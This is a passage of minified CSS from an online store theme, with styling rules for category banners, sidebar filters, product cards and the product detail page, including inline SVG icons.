.banner-description .banner-detail p{text-align:left!important}}.category-banner-wrap .category-banner .banner-description .banner-detail p a{color:#fff;text-decoration:underline;text-underline-offset:5px}.category-banner-wrap .category-banner .banner-description .banner-detail.no-image{padding:2rem;text-align:center}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description .banner-detail.no-image{padding:5rem}}.category-banner-wrap .category-banner.category-banner-only .banner-img{width:100%}.category-banner-wrap .category-banner.category-banner-only .banner-img img{max-height:600px}.category-banner-wrap .category-banner.category-banner-content .banner-description{width:100%;text-align:center}@media (min-width:1261px){.category-banner-wrap .category-banner.category-banner-content .banner-description{width:100%}}.category-banner-wrap .category-banner.category-banner-content .banner-description .banner-detail{text-align:center}.category-banner-wrap .category-banner.category-banner-content .banner-description .banner-detail .main-hd,.category-banner-wrap .category-banner.category-banner-content .banner-description .banner-detail h2{text-align:center!important}.category-banner-wrap .category-banner.category-banner-content .banner-description .banner-detail p{text-align:center!important}.actionBar[data-sort-by=product]{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 2rem}.actionBar[data-sort-by=product] p{font-weight:700;margin:5px 16px 5px 0}.actionBar[data-sort-by=product] .actionBar-section{float:none}.actionBar[data-sort-by=product] .actionBar-section .form-field{background-color:#f2f1f0;border-radius:80px;overflow:hidden;margin:0}.actionBar[data-sort-by=product] .actionBar-section .form-field .form-label{color:#151515;font-weight:700;margin-right:.2rem}.actionBar[data-sort-by=product] .actionBar-section .form-field .form-select{background-color:#f2f1f0;height:47px;font-size:13px;line-height:1.6rem;padding:.75rem 2.7rem .75rem .1875rem}.paginator-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px}@media (min-width:551px){.paginator-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.paginator-wrapper:after{content:"";min-width:135px}.paginator-wrapper p{margin:0;font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:700;line-height:1.5;font-size:16px;color:#151515}.paginator-wrapper .pagination .pagination-list{margin:0}.page-sidebar .sidebarBlock .sidebarBlock-heading{font-size:15px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;margin:0 0 1rem}.page-sidebar .sidebarBlock .sidebarBlock-heading.category-heading{font-size:24px;margin-bottom:1rem;margin-top:1.35rem}.page-sidebar .sidebarBlock .navPage-subMenu-list{list-style:none;margin:0}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item{float:none;padding:0!important;width:auto}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.have-submenu{position:relative}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.have-submenu .navPages-action-moreIcon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:25px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:25px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.have-submenu .navPages-action-moreIcon svg{height:10px;width:10px}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.is-active .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.is-active>.navPage-subMenu-action{border-bottom:2px solid #ca9a5c}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.is-active .navPage-subMenu-list-child{display:block}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item>.navPage-subMenu-action{color:#151515;border-bottom:2px solid transparent;font-size:14px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;margin:0;padding:.75rem 0 0;text-transform:uppercase;width:auto;display:inline-block}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-list-child{display:none;list-style:none;margin-top:.75rem}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-list-child .navPage-subMenu-item-child .navPage-subMenu-action{font-size:15px;font-weight:400;padding:.2rem 0;width:100%;text-transform:none}.page-sidebar .sidebarBlock+.sidebarBlock{border-top:1px solid #e3e3e2;margin-top:1rem;padding-top:1rem}.page-sidebar .sidebarBlock:last-child{border-bottom:1px solid #e3e3e2;margin-bottom:1rem;padding-bottom:1rem}.page-sidebar .sidebarBlock .facetedSearch-refineFilters .sidebarBlock-heading{font-family:roboto,Arial,Helvetica,sans-serif;font-size:15px;line-height:21px;font-weight:700;text-transform:none}.page-sidebar .sidebarBlock .facetedSearch-refineFilters p{margin:0}@media (min-width:801px){.page-sidebar .sidebarBlock .facetedSearch-toggle+.facetedSearch-navList,.page-sidebar .sidebarBlock+.facetedSearch-navList{margin-top:0}}.page-sidebar .sidebarBlock .facetedSearch-toggle{background-color:#f2f1f0}.page-sidebar .sidebarBlock .facetedSearch-toggle-indicator{width:100%;float:none;text-align:center}.page-sidebar .sidebarBlock .facetedSearch-toggle-indicator .toggleLink-text{color:#151515;font-size:15px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1.5px;text-transform:uppercase}.page-sidebar .sidebarBlock .facetedSearch-toggle-indicator .toggleLink-text .icon{width:20.5px;height:20px;margin:0 20.5px 0 0}.page-sidebar .sidebarBlock .facetedSearch-toggle-indicator .toggleLink-text .icon svg{fill:#151515}.page-sidebar .sidebarBlock .accordion--navList{margin:0}.page-sidebar .sidebarBlock .accordion--navList .accordion-block{border-top:0;margin-top:0;padding-top:0}@media (min-width:801px){.page-sidebar .sidebarBlock .accordion--navList .accordion-block{border-top:1px solid #e3e3e2;margin-top:1rem;padding-top:1rem}}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation{padding-left:22px;margin-bottom:0!important}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation .accordion-title{text-transform:uppercase;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;font-weight:700;font-size:14px;line-height:17px}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation .accordion-title+span{position:absolute;left:10px}@media (min-width:801px){.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation .accordion-title+span{left:0}}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation .accordion-title+span svg{fill:#151515}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .facetedSearch-clearLink{right:0;color:#151515;font-size:14px;line-height:10px}.page-sidebar .sidebarBlock .accordion--navList .accordion-content{padding-left:22px;margin-top:15px}.page-sidebar .sidebarBlock .accordion--navList .accordion-content .navList-action--checkbox:after,.page-sidebar .sidebarBlock .accordion--navList .accordion-content .navList-action--checkbox:before{top:13px}.page-sidebar .sidebarBlock .accordion--navList .accordion-content .navList-action--checkbox:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='white' /%3E%3C/svg%3E");background-color:#151515}.form-minMaxRow .button.button--small{padding:.4rem;background-color:#ca9a5c;text-decoration:underline}.form-minMaxRow .button.button--small:hover{background-color:#fff}.panel-body.search-suggestions{padding:26px 25px}@media (min-width:551px){.panel-body.search-suggestions{padding:46px 55px}}.search-suggestion .suggestion-title{font-size:21px;line-height:26px;color:#151515;font-family:roboto,Arial,Helvetica,sans-serif;font-weight:700;margin:0 0 18px 0}@media (min-width:551px){.search-suggestion .suggestion-title{margin:0 0 38px 0}}.search-suggestion .category-suggestion-list .category-suggestion{width:100%;margin:0 0 20px 0}@media (min-width:551px){.search-suggestion .category-suggestion-list .category-suggestion{width:50%}}.search-suggestion .category-suggestion-list .category-suggestion a{font-family:Overpass,Arial,Helvetica,sans-serif;font-size:16px;line-height:24px;letter-spacing:.24px;text-decoration:none}.productCarousel{margin:0}.productCarousel .slick-dotted.slick-slider{margin-bottom:30px}.productCarousel .slick-track{padding-bottom:46px}.card-figure-hover{overflow:hidden}.card-figure-hover .card-img-container{overflow:hidden}.card-figure-hover .product-additional{display:inline-block;vertical-align:top;opacity:0;visibility:hidden;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;border:0;width:auto;max-height:100%;-webkit-transition:all ease .3s;transition:all ease .3s}.card-figure-hover .card-image{display:inline-block;vertical-align:top}.card-figure-hover:hover .card-image{opacity:0;visibility:hidden}.card-figure-hover:hover .card-image.product-additional{opacity:1;visibility:visible;-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.productGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.productGrid .product{padding-bottom:2rem;margin-bottom:1rem;padding-left:.5rem;padding-right:.5rem}@media (min-width:1261px){.productGrid .product{padding-left:.75rem;padding-right:.75rem}}.product .card,.productCarousel-slide .card{border:1px solid #e3e3e2;border-radius:5px;margin-bottom:0;padding:10.7px 10px;position:relative;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:551px){.product .card,.productCarousel-slide .card{padding:11px 10.5px}}.product .card .card-figure,.productCarousel-slide .card .card-figure{padding:0}.product .card .card-figure__link .card-img-container:after,.productCarousel-slide .card .card-figure__link .card-img-container:after{padding-bottom:75%}.product .card .card-figure .card-figcaption,.productCarousel-slide .card .card-figure .card-figcaption{opacity:1;left:unset;right:-50px;-webkit-transition:.2s;transition:.2s}.product .card .card-figure .card-figcaption .card-figcaption-body,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body{top:0;-webkit-transform:none;transform:none}.product .card .card-figure .card-figcaption .card-figcaption-body .compare-label,.product .card .card-figure .card-figcaption .card-figcaption-body .quickview,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .compare-label,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .quickview{background-color:#f2f1f0;background-repeat:no-repeat;background-position:center;border-radius:50%;height:33px;padding:0;width:33px}.product .card .card-figure .card-figcaption .card-figcaption-body .compare-label:hover,.product .card .card-figure .card-figcaption .card-figcaption-body .quickview:hover,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .compare-label:hover,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .quickview:hover{background-color:#ca9a5c}.product .card .card-figure .card-figcaption .card-figcaption-body .compare-label,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .compare-label{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32.8 33.799' %3E%3Cg transform='translate(0 0)'%3E%3Cpath d='M59.817,8.679a.236.236,0,0,0-.324,0l-1.587,1.587L55.4,12.772l-.173.173V-3.116c0-.225.007-.452,0-.677v-.028a.237.237,0,0,0-.245-.229.237.237,0,0,0-.229.229v16.63c0,.044,0,.089,0,.133l-1.181-1.181L51.066,9.255l-.575-.576a.236.236,0,0,0-.334.334h0L51.743,10.6l2.506,2.506.576.575a.24.24,0,0,0,.334,0l1.587-1.587,2.506-2.506.576-.576A.236.236,0,0,0,59.817,8.679Z' transform='translate(12.051 66.891) rotate(-90)' fill='%23151515' stroke='%23151515' stroke-width='0.4'/%3E%3Cpath d='M59.817,1.019a.236.236,0,0,1-.324,0L57.906-.568,55.4-3.074l-.173-.173V12.814c0,.225.007.452,0,.677v.028a.237.237,0,0,1-.474,0V-3.11c0-.044,0-.089,0-.133L53.572-2.063,51.066.443l-.575.576a.236.236,0,0,1-.334-.334h0L51.743-.9l2.506-2.506.575-.575a.24.24,0,0,1,.334,0L56.745-2.4,59.252.109l.575.576A.236.236,0,0,1,59.817,1.019Z' transform='translate(11.051 76.891) rotate(-90)' fill='%23151515' stroke='%23151515' stroke-width='0.4'/%3E%3C/g%3E%3C/svg%3E");display:block;cursor:pointer}.product .card .card-figure .card-figcaption .card-figcaption-body .compare-label input[type=checkbox],.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .compare-label input[type=checkbox]{display:none}.product .card .card-figure .card-figcaption .card-figcaption-body .quickview,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .quickview{font-size:0;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' %3E%3Cpath d='M12.046 6.969c-2.705 0-4.906 2.261-4.906 5.041 0 2.78 2.201 5.042 4.906 5.042s4.906-2.262 4.906-5.042-2.201-5.041-4.906-5.041zm0 9.082c-2.154 0-3.906-1.813-3.906-4.042s1.752-4.041 3.906-4.041 3.906 1.812 3.906 4.041-1.752 4.042-3.906 4.042z'%3E%3C/path%3E%3Cpath d='M12.046 9.642c-1.275 0-2.312 1.062-2.312 2.368s1.037 2.367 2.312 2.367c1.274 0 2.312-1.062 2.312-2.367s-1.038-2.368-2.312-2.368zm0 3.735c-.724 0-1.312-.613-1.312-1.367s.588-1.368 1.312-1.368c.723 0 1.312.614 1.312 1.368s-.589 1.367-1.312 1.367z'%3E%3C/path%3E%3Cpath d='M23.555 11.788c-2.378-4.805-6.787-7.789-11.509-7.789-4.721 0-9.131 2.984-11.509 7.789a.5.5 0 0 0 0 .443c2.377 4.805 6.787 7.789 11.509 7.789s9.132-2.984 11.509-7.789a.5.5 0 0 0 0-.443zM12.046 19.02c-4.267 0-8.27-2.68-10.5-7.011 2.231-4.331 6.234-7.011 10.5-7.011 4.267 0 8.27 2.68 10.5 7.011-2.231 4.332-6.234 7.011-10.5 7.011z'%3E%3C/path%3E%3C/svg%3E");background-size:20px;margin:0 0 .5rem}.product .card .card-body,.productCarousel-slide .card .card-body{padding:12px 0 13px;position:relative;text-align:left}@media (min-width:551px){.product .card .card-body,.productCarousel-slide .card .card-body{padding:12px 9.5px 13px}}.product .card .card-body .card-brand,.productCarousel-slide .card .card-body .card-brand{font-size:13px;font-family:Overpass,Arial,Helvetica,sans-serif;line-height:25px;letter-spacing:.25px;color:#151515;font-weight:400;margin-bottom:5px}.product .card .card-body .card-title,.productCarousel-slide .card .card-body .card-title{font-family:roboto,Arial,Helvetica,sans-serif;font-size:15px;font-weight:700;margin:0 0 10px;min-height:45px;line-height:21px;text-align:left}.product .card .card-body .card-options,.productCarousel-slide .card .card-body .card-options{margin:0 0 .8rem;min-height:24px}.product .card .card-body .card-options .form-option-wrapper label.form-option,.productCarousel-slide .card .card-body .card-options .form-option-wrapper label.form-option{border-color:#e3e3e2;border-radius:5px;margin:0 .2rem 0 0;pointer-events:none}.product .card .card-body .card-options .form-option-wrapper label.form-option .form-option-variant,.productCarousel-slide .card .card-body .card-options .form-option-wrapper label.form-option .form-option-variant{color:#525252;display:block;font-size:13px;line-height:12px;margin-top:4px;min-width:1.975rem;padding:1px .275rem}.product .card .card-body .additional-feature,.productCarousel-slide .card .card-body .additional-feature{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' %3E%3Cg%3E%3Ccircle fill='%23CA9A5C' cx='16' cy='16' r='15.2'/%3E%3Cg%3E%3Cpath d='M16.8,29.3c-0.5,0-1.1,0-1.7,0c-0.4,0-0.6-0.1-1-0.1c-2.6-0.4-5-1.4-7-3.2c-2.3-2.1-3.7-4.6-4.3-7.7c-0.1-0.5-0.2-1-0.2-1.5s0-1.1,0-1.7c0-0.1,0-0.2,0.1-0.3C2.9,14.4,2.9,14,3,13.5C3.7,10,5.5,7.1,8.5,5.1c2.9-2,6.2-2.7,9.7-2.2c3.4,0.6,6.3,2.3,8.4,5.1c2.2,2.9,3.1,6.2,2.6,9.8c-0.4,2.7-1.5,5-3.2,7c-2,2.3-4.6,3.7-7.6,4.3C17.8,29.1,17.3,29.2,16.8,29.3zM16,27.6c6.4,0,11.6-5.3,11.6-11.6S22.4,4.4,16,4.4C9.6,4.4,4.4,9.6,4.4,16S9.6,27.6,16,27.6z'/%3E%3Cpath d='M13.5,19.1c0.1-0.2,0.2-0.3,0.3-0.3c2.5-2.5,4.9-4.9,7.4-7.4c0.2-0.2,0.4-0.3,0.5-0.4c0.4-0.1,0.6,0.1,0.8,0.4s0.2,0.6,0,1c-0.1,0.1-0.1,0.2-0.2,0.2c-2.7,2.7-5.4,5.4-8.1,8.1c-0.5,0.5-0.9,0.5-1.4,0c-1.1-1.1-2.1-2.1-3.2-3.2C9.1,17,9.3,16.3,10,16.1c0.4-0.1,0.6,0,0.9,0.3c0.8,0.8,1.7,1.7,2.5,2.5C13.4,18.8,13.4,18.9,13.5,19.1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-position:left 1px;background-repeat:no-repeat;background-size:15px;padding-left:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:13px;margin:0 0 10px;color:#151515}.product .card .card-body .additional-feature span:nth-child(2),.productCarousel-slide .card .card-body .additional-feature span:nth-child(2){padding-left:.3rem}.product .card .card-body .additional-feature span:nth-child(2):before,.productCarousel-slide .card .card-body .additional-feature span:nth-child(2):before{content:"|";font-size:8px;margin-right:.3rem}.product .card .card-body .card-price,.productCarousel-slide .card .card-body .card-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:0 15px}.product .card .card-body .card-price .price-section,.productCarousel-slide .card .card-body .card-price .price-section{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;font-size:14px;line-height:22px}.product .card .card-body .card-price .price-section .price-now-label,.productCarousel-slide .card .card-body .card-price .price-section .price-now-label{display:none}.product .card .card-body .card-price .price-section.rrp-price--withoutTax,.productCarousel-slide .card .card-body .card-price .price-section.rrp-price--withoutTax{color:#8d0000;font-weight:400}.product .card .card-body .card-price .price-section .price--withoutTax,.productCarousel-slide .card .card-body .card-price .price-section .price--withoutTax{color:#151515;font-weight:700}.product .card .card-body .card-price .price-section.non-sale-price--withoutTax,.productCarousel-slide .card .card-body .card-price .price-section.non-sale-price--withoutTax{display:none}.product .card .card-action,.productCarousel-slide .card .card-action{bottom:-130px;left:0;position:absolute;width:100%;border-radius:0 0 5px 5px;overflow:hidden}.product .card .card-action a,.productCarousel-slide .card .card-action a{background-color:#151515;border-color:#151515;border-radius:0 0 5px;color:#fff;font-size:12px;padding:.375rem 2.25rem}.product .card .card-action a:hover,.productCarousel-slide .card .card-action a:hover{background-color:#ca9a5c;border-color:#ca9a5c;color:#151515}.product .card:hover,.productCarousel-slide .card:hover{border-color:#ca9a5c;margin:0}.product .card:hover .card-figure .card-figcaption,.productCarousel-slide .card:hover .card-figure .card-figcaption{right:0;-webkit-transition:.2s;transition:.2s}.product .card:hover .card-action,.productCarousel-slide .card:hover .card-action{bottom:-32px}.productView{margin:0}.productView .product-details-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.productView .product-details-wrap:after,.productView .product-details-wrap:before{content:"";display:table;clear:both}.productView .product-details-wrap .product-left{width:100%;height:100%}@media (min-width:801px){.productView .product-details-wrap .product-left{top:117px;position:sticky;width:calc(100% - 420px)}}@media (min-width:1261px){.productView .product-details-wrap .product-left{width:calc(100% - 530px)}}.productView .product-details-wrap .product-left:after,.productView .product-details-wrap .product-left:before{content:"";display:table;clear:both}.productView .product-details-wrap .product-left .productView-title{color:#151515;display:block;font-family:Roboto,sans-serif;font-size:21px;letter-spacing:.5px;line-height:25px;margin:36px 0 7px;text-align:center}@media (min-width:801px){.productView .product-details-wrap .product-left .productView-title{display:none}}.productView .product-details-wrap .product-left .productView-brand{display:block;font-size:13px;color:#151515;font-weight:400;line-height:15px;text-align:center;margin:0 0 .75rem;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-left .productView-brand a{color:#151515}@media (min-width:801px){.productView .product-details-wrap .product-left .productView-brand{display:none}}.productView .product-details-wrap .product-left .productView-images{margin:0;padding:0;width:100%}.productView .product-details-wrap .product-left .productView-images .productView-image .productView-img-container{max-width:unset}.productView .product-details-wrap .product-left .productView-images .productView-image .productView-img-container:after{padding-bottom:80%}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .slick-next{width:26px;height:26px;margin-top:0}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .slick-next:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41.2 41.2'%3E%3Ccircle fill='%23FFFFFF' stroke='%235A5B5E' stroke-width='1.2' cx='20.6' cy='20.6' r='20'/>%3Cpath fill='%235A5B5E' d='M17.2,13.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l7.5,7.5c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-7.5,7.5c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L17,28.3c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l6.9-6.9L17,14c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3L17.2,13.1z'/>%3C/svg%3E");width:26px;height:26px}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .slick-prev{width:26px;height:26px;margin-top:0}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .slick-prev:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41.2 41.2'%3E%3Ccircle fill='%23FFFFFF' stroke='%235A5B5E' stroke-width='1.2' cx='20.6' cy='20.6' r='20'/%3E%3Cpath fill='%235A5B5E' d='M24.2,13.4c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-6.9,6.9l6.9,6.9c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3L24,28.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L16,21.1c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l7.5-7.5c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1L24.2,13.4z'/%3E%3C/svg%3E");width:26px;height:26px}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .carousel-tooltip{margin:0;display:none}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .productView-thumbnail{padding:0;margin:0;border-radius:5px;border:1px solid transparent}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{border:1px solid #fff;padding:0;max-width:calc(100% - 10px);border-radius:5px;height:83px}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link.is-active{border-color:#707070}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link img{width:100%;-o-object-fit:cover;object-fit:cover;border-radius:5px;-o-object-position:center center;object-position:center center}.productView .product-details-wrap .product-right{width:100%;margin:0 0 0 auto}@media (min-width:801px){.productView .product-details-wrap .product-right{width:400px;max-width:400px}}@media (min-width:1261px){.productView .product-details-wrap .product-right{width:450px;max-width:450px}}.productView .product-details-wrap .product-right:after,.productView .product-details-wrap .product-right:before{content:"";display:table;clear:both}.productView .product-details-wrap .product-right .productView-details{width:100%;padding:0 0 22px 0}.productView .product-details-wrap .product-right .productView-details.product-data{padding:0 0 22px 0}.productView .product-details-wrap .product-right .productView-details.product-options{padding:0}.productView .product-details-wrap .product-right .productView-details .productView-product{padding-bottom:16px;border-bottom:1px solid #e3e3e2}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-title{margin:0 0 7px;font-size:21px;color:#151515;line-height:25px;letter-spacing:.2px;font-family:Roboto,sans-serif;display:none}@media (min-width:801px){.productView .product-details-wrap .product-right .productView-details .productView-product .productView-title{display:block}}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-brand{margin:0;font-size:13px;color:#151515;font-weight:400;line-height:15px;font-family:Overpass,sans-serif;display:none}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-brand a{color:#151515}@media (min-width:801px){.productView .product-details-wrap .product-right .productView-details .productView-product .productView-brand{display:block}}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price{display:-webkit-box;display:-ms-flexbox;display:flex;gap:12px;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:22px;margin:29px 0 22px 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section .price-now-label{display:none!important}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section .price--withoutTax{color:#151515;font-size:18px;font-weight:700;line-height:22px;font-family:"Roboto Condensed",sans-serif}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section.non-sale-price--withoutTax{display:none!important}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section.rrp-price--withoutTax span{font-size:13px;color:#8d0000;font-weight:400;line-height:25px;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section.rrp-price--withoutTax .price--rrp{font-size:13px;color:#8d0000;font-weight:400;line-height:25px;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section--saving{display:none!important}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .productView-info-name{display:none}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .productView-info-value{font-size:13px;margin:0 0 10px;font-weight:400;color:#151515;line-height:15px;font-family:Roboto,sans-serif}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .productView-info-value:empty{margin:0}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .productView-info-value:last-child{margin:0}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .tick-shipping{display:inline-block;width:16px;height:16px;margin:0 5px 0 0;background:url('data:image/svg+xml,<svg viewBox="0 -0.5 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M5.5 12.5L10.167 17L19.5 8" stroke="%23000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>'),#ca9a5c;border-radius:100px;background-size:100%;vertical-align:middle;border:1px solid #000;background-repeat:no-repeat;background-position:center center}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options{margin:0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form span[data-option-value=""]{font-size:13px;color:#525252;font-weight:400;line-height:25px;margin:0 0 0 10px;display:inline-block;vertical-align:middle;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label{text-align:left;font-size:15px;color:#151515;font-weight:700;margin-bottom:8px;font-family:Overpass,sans-serif}@media (min-width:801px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label{margin-bottom:9px}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label small{margin:0;font-size:13px;color:#8d0000;font-weight:400;line-height:25px;display:inline-block;vertical-align:middle;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label.learn-more-label-wrap{position:relative}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label.learn-more-label-wrap .form-label-text{display:block;padding-right:100px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label.learn-more-label-wrap .learn-more-label{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 14' %3E%3Ccircle fill='%23CA9A5C' cx='7' cy='7' r='7'/%3E%3Cpath fill='%23151515' d='M7,0.8c1.1,0,2.2,0.3,3.1,0.9S11.9,3,12.4,4s0.9,2,0.9,3.1s-0.3,2.2-0.9,3.1s-1.3,1.7-2.3,2.3s-2,0.9-3.1,0.9c-1.1,0-2.2-0.3-3.1-0.9s-1.7-1.3-2.3-2.3s-0.9-2-0.9-3.1S1,4.9,1.6,4s1.3-1.7,2.3-2.3S5.9,0.8,7,0.8z M7,12.2c0.9,0,1.8-0.2,2.5-0.7s1.4-1.1,1.9-1.9s0.7-1.6,0.7-2.5s-0.2-1.8-0.7-2.5s-1.1-1.4-1.9-1.9S7.9,2,7,2S5.2,2.3,4.5,2.7S3.1,3.8,2.6,4.6S1.9,6.2,1.9,7.1s0.2,1.8,0.7,2.5s1.1,1.4,1.9,1.9S6.1,12.2,7,12.2z 